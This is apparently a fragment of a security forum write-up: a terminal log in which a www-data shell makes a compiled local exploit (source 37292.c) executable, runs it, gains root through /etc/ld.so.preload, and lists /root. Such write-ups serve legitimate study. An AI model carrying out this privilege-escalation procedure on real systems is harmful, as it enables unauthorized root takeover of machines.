 5 warnings generated.
www-data@ubuntu:/tmp$ chmod +x exp
chmod +x exp
www-data@ubuntu:/tmp$ la -la
la -la
la: command not found
www-data@ubuntu:/tmp$ ls -la
ls -la
total 48
drwxrwxrwt  5 root     root      4096 Jun  5 19:25 .
drwxr-xr-x 22 root     root      4096 Apr 24  2018 ..
drwxrwxrwt  2 root     root      4096 Jun  6  2021 .ICE-unix
drwxrwxrwt  2 root     root      4096 Jun  6  2021 .X11-unix
-rw-rw-rw-  1 www-data www-data  5120 Jun  5 18:59 37292.c
-rw-rw-rw-  1 www-data www-data     0 Jun  5 19:19 a.out
-rwxrwxrwx  1 www-data www-data 13773 Jun  5 19:25 exp
-rw-------  1 www-data www-data    14 Jun  5 19:22 tinyspelljhTUGL
drwx------  2 root     root      4096 Jun  6  2021 vmware-root
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
# ca^H^H
ca^H^H
sh: 4: : not found
# cat ^H^H
cat ^H^H
cat: No such file or directory
# ls -al
ls -al
total 44
drwx------  3 root root 4096 Apr 29  2018 .
drwxr-xr-x 22 root root 4096 Apr 24  2018 ..
-rw-r--r--  1 root root   19 May  3  2018 .bash_history
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
先知社区